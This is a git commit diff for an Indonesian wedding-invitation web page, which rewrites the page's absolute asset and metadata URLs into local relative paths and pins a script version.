
==== commit 0156e514: "Update undangan mandiri + RSVP spreadsheet" ====
--- a/index.html
+++ b/index.html
@@ -20,8 +20,8 @@
 	<meta property="og:site_name" content="Invisimple ID - Undangan Website" />
 	<meta property="article:section" content="Pernikahan" />
 	<meta property="og:updated_time" content="2025-12-07T01:13:45+07:00" />
-	<meta property="og:image" content="https://kirimdigi.github.io/Qia-Afrian/Foto/7.jpeg" />
-	<meta property="og:image:secure_url" content="https://kirimdigi.github.io/Qia-Afrian/Foto/7.jpeg" />
+	<meta property="og:image" content="./Foto/7.jpeg" />
+	<meta property="og:image:secure_url" content="./Foto/7.jpeg" />
 	<meta property="og:image:width" content="1000" />
 	<meta property="og:image:height" content="1000" />
 	<meta property="og:image:alt" content="The Wedding of Qia &amp; Afrian" />
@@ -31,13 +31,13 @@
 	<meta name="twitter:card" content="summary_large_image" />
 	<meta name="twitter:title" content="Qia 💕 Afrian" />
 	<meta name="twitter:description" content="Hadiri acara pernikahan kami pada tanggal 10 Oktober 2026 Ya!!!" />
-	<meta name="twitter:image" content="https://kirimdigi.github.io/Qia-Afrian/Foto/7.jpeg" />
+	<meta name="twitter:image" content="./Foto/7.jpeg" />
 	<meta name="twitter:label1" content="Ditulis oleh" />
 	<meta name="twitter:data1" content="1nv1s1mpl3" />
 	<meta name="twitter:label2" content="Waktunya membaca" />
 	<meta name="twitter:data2" content="Kurang dari semenit" />
 	<script type="application/ld+json"
-		class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://kirimdigi.github.io/Qia-Afrian/#person","name":"Invisimple ID - Undangan Website","logo":{"@type":"ImageObject","@id":"https://kirimdigi.github.io/Qia-Afrian/#logo","url":"https://kirimdigi.github.io/Qia-Afrian/kirimdigi.jpg","contentUrl":"https://kirimdigi.github.io/Qia-Afrian/kirimdigi.jpg","caption":"Invisimple ID - Undangan Website","inLanguage":"id"},"image":{"@type":"ImageObject","@id":"https://kirimdigi.github.io/Qia-Afrian/#logo","url":"https://kirimdigi.github.io/Qia-Afrian/kirimdigi.jpg","contentUrl":"https://kirimdigi.github.io/Qia-Afrian/kirimdigi.jpg","caption":"Invisimple ID - Undangan Website","inLanguage":"id"}},{"@type":"WebSite","@id":"https://kirimdigi.github.io/Qia-Afrian/#website","url":"https://kirimdigi.github.io/Qia-Afrian/","name":"Invisimple ID - Undangan Website","publisher":{"@id":"https://kirimdigi.github.io/Qia-Afrian/#person"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://kirimdigi.github.io/Qia-Afrian/Foto/7.jpeg","url":"https://kirimdigi.github.io/Qia-Afrian/Foto/7.jpeg","width":"1000","height":"1000","inLanguage":"id"},{"@type":"WebPage","@id":"https://kirimdigi.github.io/Qia-Afrian/#webpage","url":"https://kirimdigi.github.io/Qia-Afrian/","name":"Tema 3D Motion 31","datePublished":"2025-10-24T18:26:12+07:00","dateModified":"2025-12-07T01:13:45+07:00","isPartOf":{"@id":"https://kirimdigi.github.io/Qia-Afrian/#website"},"primaryImageOfPage":{"@id":"https://kirimdigi.github.io/Qia-Afrian/Foto/7.jpeg"},"inLanguage":"id"},{"@type":"Person","@id":"https://kirimdigi.github.io/Qia-Afrian/author/1nv1t4j4/","name":"1nv1s1mpl3","url":"https://kirimdigi.github.io/Qia-Afrian/author/1nv1t4j4/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7261eb66b6b7f72535ce5fb6ec1b8146d1f240d1655f2af83056c2c59945e163?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7261eb66b6b7f72535ce5fb6ec1b8146d1f240d1655f2af83056c2c59945e163?s=96&amp;d=mm&amp;r=g","caption":"1nv1s1mpl3","inLanguage":"id"},"sameAs":["http://invisimple.id"]},{"@type":"BlogPosting","headline":"Tema 3D Motion 31","datePublished":"2025-10-24T18:26:12+07:00","dateModified":"2025-12-07T01:13:45+07:00","articleSection":"Pernikahan","author":{"@id":"https://kirimdigi.github.io/Qia-Afrian/author/1nv1t4j4/","name":"1nv1s1mpl3"},"publisher":{"@id":"https://kirimdigi.github.io/Qia-Afrian/#person"},"description":"Preview Undangan Pernikahan Tema 3D Motion 31","name":"Tema 3D Motion 31","@id":"https://kirimdigi.github.io/Qia-Afrian/#richSnippet","isPartOf":{"@id":"https://kirimdigi.github.io/Qia-Afrian/#webpage"},"image":{"@id":"https://kirimdigi.github.io/Qia-Afrian/Foto/7.jpeg"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://kirimdigi.github.io/Qia-Afrian/#webpage"}}]}</script>
+		class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://kirimdigi.github.io/Qia-Afrian/#person","name":"Invisimple ID - Undangan Website","logo":{"@type":"ImageObject","@id":"https://kirimdigi.github.io/Qia-Afrian/#logo","url":"./kirimdigi.jpg","contentUrl":"./kirimdigi.jpg","caption":"Invisimple ID - Undangan Website","inLanguage":"id"},"image":{"@type":"ImageObject","@id":"https://kirimdigi.github.io/Qia-Afrian/#logo","url":"./kirimdigi.jpg","contentUrl":"./kirimdigi.jpg","caption":"Invisimple ID - Undangan Website","inLanguage":"id"}},{"@type":"WebSite","@id":"https://kirimdigi.github.io/Qia-Afrian/#website","url":"https://kirimdigi.github.io/Qia-Afrian/","name":"Invisimple ID - Undangan Website","publisher":{"@id":"https://kirimdigi.github.io/Qia-Afrian/#person"},"inLanguage":"id"},{"@type":"ImageObject","@id":"./Foto/7.jpeg","url":"./Foto/7.jpeg","width":"1000","height":"1000","inLanguage":"id"},{"@type":"WebPage","@id":"https://kirimdigi.github.io/Qia-Afrian/#webpage","url":"https://kirimdigi.github.io/Qia-Afrian/","name":"Tema 3D Motion 31","datePublished":"2025-10-24T18:26:12+07:00","dateModified":"2025-12-07T01:13:45+07:00","isPartOf":{"@id":"https://kirimdigi.github.io/Qia-Afrian/#website"},"primaryImageOfPage":{"@id":"./Foto/7.jpeg"},"inLanguage":"id"},{"@type":"Person","@id":"https://kirimdigi.github.io/Qia-Afrian/author/1nv1t4j4/","name":"1nv1s1mpl3","url":"https://kirimdigi.github.io/Qia-Afrian/author/1nv1t4j4/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7261eb66b6b7f72535ce5fb6ec1b8146d1f240d1655f2af83056c2c59945e163?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7261eb66b6b7f72535ce5fb6ec1b8146d1f240d1655f2af83056c2c59945e163?s=96&amp;d=mm&amp;r=g","caption":"1nv1s1mpl3","inLanguage":"id"},"sameAs":["http://invisimple.id"]},{"@type":"BlogPosting","headline":"Tema 3D Motion 31","datePublished":"2025-10-24T18:26:12+07:00","dateModified":"2025-12-07T01:13:45+07:00","articleSection":"Pernikahan","author":{"@id":"https://kirimdigi.github.io/Qia-Afrian/author/1nv1t4j4/","name":"1nv1s1mpl3"},"publisher":{"@id":"https://kirimdigi.github.io/Qia-Afrian/#person"},"description":"Preview Undangan Pernikahan Tema 3D Motion 31","name":"Tema 3D Motion 31","@id":"https://kirimdigi.github.io/Qia-Afrian/#richSnippet","isPartOf":{"@id":"https://kirimdigi.github.io/Qia-Afrian/#webpage"},"image":{"@id":"./Foto/7.jpeg"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://kirimdigi.github.io/Qia-Afrian/#webpage"}}]}</script>
 	<!-- /Plugin WordPress Rank Math SEO -->
 
 	<link rel='dns-prefetch' href='//the.invisimple.id' />
@@ -53,7 +53,7 @@
 		/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
 	</style>
 	<link rel='stylesheet' id='dce-animations-css'
-		href='https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/animations.css?ver=3.4.0'
+		href='./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/animations.css?ver=3.4.0'
 		media='all' />
 
 	<style id="wp-emoji-styles-inline-css">
@@ -322,11 +322,9 @@
 
 		/*# sourceURL=wp-block-styles-placeholder-inline-css */
 	</style>
-	<link rel='stylesheet' id='dashicons-css' href='https://invitimo2.my.id/wp-includes/css/dashicons.min.css?ver=7.0'
-		media='all' />
+	<link rel='stylesheet' id='dashicons-css' href='./wp-includes/css/dashicons.css?ver=7.0' media='all' />
 	<link rel='stylesheet' id='jet-engine-frontend-css'
-		href='https://the.invisimple.id/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.11.1'
-		media='all' />
+		href='./wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.11.1' media='all' />
 	<style id="wp-global-styles-placeholder-inline-css">
 		:root {
 			--wp-internal-comment: "Placeholder for wp_hoist_late_printed_styles() to replace with the global-styles printed at wp_footer."
@@ -334,34 +332,30 @@
 
 		/*# sourceURL=wp-global-styles-placeholder-inline-css */
 	</style>
-	<link rel='stylesheet' id='uaf_client_css-css'
-		href='https://the.invisimple.id/wp-content/uploads/useanyfont/uaf.css?ver=1781854705' media='all' />
+	<link rel='stylesheet' id='uaf_client_css-css' href='./wp-content/uploads/useanyfont/uaf.css?ver=1781854705'
+		media='all' />
 	<link rel='stylesheet' id='wpb-lib-frontend-css'
-		href='https://the.invisimple.id/wp-content/plugins/wpbits-addons-for-elementor/assets/css/frontend.min.css?ver=1.8.1'
-		media='all' />
+		href='./wp-content/plugins/wpbits-addons-for-elementor/assets/css/frontend.min.css?ver=1.8.1' media='all' />
 	<link rel='stylesheet' id='wds-elementor-css'
-		href='https://the.invisimple.id/wp-content/plugins/weddingsaas-pro/assets/css/wds-elementor.css?ver=2.10.0.4'
-		media='all' />
+		href='./wp-content/plugins/weddingsaas-pro/assets/css/wds-elementor.css?ver=2.10.0.4' media='all' />
 	<link rel='stylesheet' id='saic_style-css'
-		href='https://the.invisimple.id/wp-content/plugins/weddingsaas-pro/assets/plugins/custom/commentpress/saic_style.css?ver=2.10.0.4'
+		href='./wp-content/plugins/weddingsaas-pro/assets/plugins/custom/commentpress/saic_style.css?ver=2.10.0.4'
 		media='screen' />
 	<link rel='stylesheet' id='dce-style-css'
-		href='https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/style.min.css?ver=3.4.0'
+		href='./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/style.css?ver=3.4.0'
 		media='all' />
 	<link rel='stylesheet' id='dce-dynamic-visibility-css'
-		href='https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/dynamic-visibility.min.css?ver=3.4.0'
+		href='./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/dynamic-visibility.css?ver=3.4.0'
 		media='all' />
 	<link rel='stylesheet' id='dce-tooltip-css'
-		href='https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/tooltip.min.css?ver=3.4.0'
+		href='./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/tooltip.css?ver=3.4.0'
 		media='all' />
-	<link rel='stylesheet' id='wds-reset-css'
-		href='https://the.invisimple.id/wp-content/themes/weddingsaas-wp/assets/css/reset.css?ver=2.0.11' media='all' />
+	<link rel='stylesheet' id='wds-reset-css' href='./wp-content/themes/weddingsaas-wp/assets/css/reset.css?ver=2.0.11'
+		media='all' />
 	<link rel='stylesheet' id='e-animation-zoomIn-css'
-		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=4.1.4'
-		media='all' />
+		href='./wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.css?ver=4.1.4' media='all' />
 	<link rel='stylesheet' id='elementor-frontend-css'
-		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=4.1.4'
-		media='all' />
+		href='./wp-content/plugins/elementor/assets/css/frontend.css?ver=4.1.4' media='all' />
 	<style id="elementor-frontend-inline-css">
 		@-webkit-keyframes ha_fadeIn {
 			0% {
@@ -1374,96 +1368,72 @@
 		/*# sourceURL=elementor-frontend-inline-css */
 	</style>
 	<link rel='stylesheet' id='widget-heading-css'
-		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=4.1.4'
-		media='all' />
+		href='./wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=4.1.4' media='all' />
 	<link rel='stylesheet' id='e-animation-fadeInUp-css'
-		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=4.1.4'
-		media='all' />
+		href='./wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.css?ver=4.1.4' media='all' />
 	<link rel='stylesheet' id='e-animation-shrink-css'
-		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=4.1.4'
+		href='./wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.css?ver=4.1.4'
 		media='all' />
 	<link rel='stylesheet' id='swiper-css'
-		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5'
-		media='all' />
+		href='./wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.css?ver=8.4.5' media='all' />
 	<link rel='stylesheet' id='e-swiper-css'
-		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=4.1.4'
-		media='all' />
+		href='./wp-content/plugins/elementor/assets/css/conditionals/e-swiper.css?ver=4.1.4' media='all' />
 	<link rel='stylesheet' id='e-animation-fadeInDown-css'
-		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=4.1.4'
-		media='all' />
+		href='./wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.css?ver=4.1.4' media='all' />
 	<link rel='stylesheet' id='widget-spacer-css'
-		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=4.1.4'
-		media='all' />
+		href='./wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=4.1.4' media='all' />
 	<link rel='stylesheet' id='widget-image-css'
-		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=4.1.4'
-		media='all' />
+		href='./wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=4.1.4' media='all' />
 	<link rel='stylesheet' id='e-animation-rotateInDownRight-css'
-		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/animations/styles/rotateInDownRight.min.css?ver=4.1.4'
+		href='./wp-content/plugins/elementor/assets/lib/animations/styles/rotateInDownRight.css?ver=4.1.4'
 		media='all' />
 	<link rel='stylesheet' id='e-animation-rotateInDownLeft-css'
-		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/animations/styles/rotateInDownLeft.min.css?ver=4.1.4'
-		media='all' />
+		href='./wp-content/plugins/elementor/assets/lib/animations/styles/rotateInDownLeft.css?ver=4.1.4' media='all' />
 	<link rel='stylesheet' id='widget-countdown-css'
-		href='https://the.invisimple.id/wp-content/plugins/elementor-pro/assets/css/widget-countdown.min.css?ver=4.1.2'
-		media='all' />
+		href='./wp-content/plugins/elementor-pro/assets/css/widget-countdown.min.css?ver=4.1.2' media='all' />
 	<link rel='stylesheet' id='widget-divider-css'
-		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=4.1.4'
-		media='all' />
+		href='./wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=4.1.4' media='all' />
 	<link rel='stylesheet' id='widget-icon-list-css'
-		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=4.1.4'
-		media='all' />
+		href='./wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=4.1.4' media='all' />
 	<link rel='stylesheet' id='jet-elements-css'
-		href='https://the.invisimple.id/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.9.0.1'
-		media='all' />
+		href='./wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.9.0.1' media='all' />
 	<link rel='stylesheet' id='jet-timeline-css'
-		href='https://the.invisimple.id/wp-content/plugins/jet-elements/assets/css/addons/jet-timeline.css?ver=2.9.0.1'
-		media='all' />
+		href='./wp-content/plugins/jet-elements/assets/css/addons/jet-timeline.css?ver=2.9.0.1' media='all' />
 	<link rel='stylesheet' id='jet-timeline-skin-css'
-		href='https://the.invisimple.id/wp-content/plugins/jet-elements/assets/css/skin/jet-timeline.css?ver=2.9.0.1'
-		media='all' />
+		href='./wp-content/plugins/jet-elements/assets/css/skin/jet-timeline.css?ver=2.9.0.1' media='all' />
 	<link rel='stylesheet' id='e-animation-fadeIn-css'
-		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=4.1.4'
-		media='all' />
+		href='./wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.css?ver=4.1.4' media='all' />
 	<link rel='stylesheet' id='widget-gallery-css'
-		href='https://the.invisimple.id/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=4.1.2'
-		media='all' />
+		href='./wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=4.1.2' media='all' />
 	<link rel='stylesheet' id='elementor-gallery-css'
-		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0'
-		media='all' />
+		href='./wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.css?ver=1.2.0' media='all' />
 	<link rel='stylesheet' id='e-transitions-css'
-		href='https://the.invisimple.id/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=4.1.2'
-		media='all' />
+		href='./wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=4.1.2' media='all' />
 	<link rel='stylesheet' id='dce-copy-to-clipboard-css'
-		href='https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/copy-to-clipboard.min.css?ver=3.4.0'
+		href='./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/copy-to-clipboard.css?ver=3.4.0'
 		media='all' />
 	<link rel='stylesheet' id='dce-prism-css-css'
-		href='https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism.min.css?ver=3.4.0'
+		href='./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism.min.css?ver=3.4.0'
 		media='all' />
 	<link rel='stylesheet' id='dce-prism-line-numbers-css-css'
-		href='https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-line-numbers.min.css?ver=3.4.0'
+		href='./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-line-numbers.min.css?ver=3.4.0'
 		media='all' />
 	<link rel='stylesheet' id='e-animation-grow-css'
-		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=4.1.4'
+		href='./wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.css?ver=4.1.4' media='all' />
+	<link rel='stylesheet' id='elementor-icons-css'
+		href='./wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=5.50.0' media='all' />
+	<link rel='stylesheet' id='elementor-post-7-css' href='./wp-content/uploads/elementor/css/post-7.css?ver=1783509560'
 		media='all' />
-	<link rel='stylesheet' id='elementor-icons-css'
-		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.50.0'
-		media='all' />
-	<link rel='stylesheet' id='elementor-post-7-css'
-		href='https://the.invisimple.id/wp-content/uploads/elementor/css/post-7.css?ver=1783509560' media='all' />
 	<link rel='stylesheet' id='font-awesome-5-all-css'
-		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.1.4'
-		media='all' />
+		href='./wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=4.1.4' media='all' />
 	<link rel='stylesheet' id='font-awesome-4-shim-css'
-		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=4.1.4'
-		media='all' />
+		href='./wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.css?ver=4.1.4' media='all' />
 	<link rel='stylesheet' id='elementor-post-325958-css'
-		href='https://the.invisimple.id/wp-content/uploads/elementor/css/post-325958.css?ver=1783509908' media='all' />
+		href='./wp-content/uploads/elementor/css/post-325958.css?ver=1783509908' media='all' />
 	<link rel='stylesheet' id='happy-icons-css'
-		href='https://the.invisimple.id/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.22.0'
-		media='all' />
+		href='./wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.22.0' media='all' />
 	<link rel='stylesheet' id='font-awesome-css'
-		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0'
-		media='all' />
+		href='./wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.css?ver=4.7.0' media='all' />
 	<link rel='stylesheet' id='elementor-gf-robotoslab-css'
 		href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
 		media='all' />
@@ -1492,28 +1462,23 @@
 		href='https://fonts.googleapis.com/css?family=Nunito+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
 		media='all' />
 	<link rel='stylesheet' id='elementor-icons-shared-0-css'
-		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3'
-		media='all' />
+		href='./wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
 	<link rel='stylesheet' id='elementor-icons-fa-regular-css'
-		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3'
-		media='all' />
+		href='./wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.css?ver=5.15.3' media='all' />
 	<link rel='stylesheet' id='elementor-icons-fa-brands-css'
-		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3'
-		media='all' />
+		href='./wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
 	<link rel='stylesheet' id='elementor-icons-fa-solid-css'
-		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3'
-		media='all' />
+		href='./wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
 	<script id="jquery-core-js-extra">
 		var aagb_local_object = { "ajax_url": "https://invitimo2.my.id/wp-admin/admin-ajax.php", "nonce": "9bcb36b6a4", "licensing": "", "assets": "https://the.invisimple.id/wp-content/plugins/advanced-accordion-block/assets/" };
 		//# sourceURL=jquery-core-js-extra
 	</script>
-	<script id="jquery-core-js" src="https://invitimo2.my.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1"></script>
-	<script id="jquery-migrate-js"
-		src="https://invitimo2.my.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1"></script>
+	<script id="jquery-core-js" src="./wp-includes/js/jquery/jquery.js?ver=3.7.1"></script>
+	<script id="jquery-migrate-js" src="./wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1"></script>
 	<script id="font-awesome-4-shim-js"
-		src="https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=4.1.4"></script>
+		src="./wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.js?ver=4.1.4"></script>
 	<script id="dom-purify-js"
-		src="https://the.invisimple.id/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6"></script>
+		src="./wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6"></script>
 	<link rel="https://api.w.org/" href="https://invitimo2.my.id/wp-json/" />
 	<link rel="alternate" title="JSON" type="application/json"
 		href="https://invitimo2.my.id/wp-json/wp/v2/posts/340405" />
@@ -1982,7 +1947,7 @@
 										<section
 											class="elementor-section elementor-inner-section elementor-element elementor-element-5f8f911 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle motionSection elementor-section-height-default"
 											data-id="5f8f911" data-element_type="section" data-e-type="section"
-											data-settings="{&quot;background_background&quot;:&quot;video&quot;,&quot;background_video_link&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/2025\/10\/Motion-Islamic-01.mp4&quot;,&quot;background_play_once&quot;:&quot;yes&quot;,&quot;background_play_on_mobile&quot;:&quot;yes&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
+											data-settings="{&quot;background_background&quot;:&quot;video&quot;,&quot;background_video_link&quot;:&quot;.\\/wp-content\\/uploads\\/2025\\/10\\/Motion-Islamic-01.mp4&quot;,&quot;background_play_once&quot;:&quot;yes&quot;,&quot;background_play_on_mobile&quot;:&quot;yes&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
 											<div class="elementor-background-video-container">
 												<video class="elementor-background-video-hosted" role="presentation"
 													autoplay muted playsinline></video>
@@ -2067,11 +2032,11 @@
 																			data-widget_type="html.default">
 																			<div class="elementor-widget-container">
 																				<script
-																					src="https://unpkg.com/@dotlottie/player-component@latest/dist/dotlottie-player.mjs"
+																					src="./@dotlottie/player-component@2.7.12/dist/dotlottie-player.mjs"
 																					type="module"></script>
 
 																				<dotlottie-player
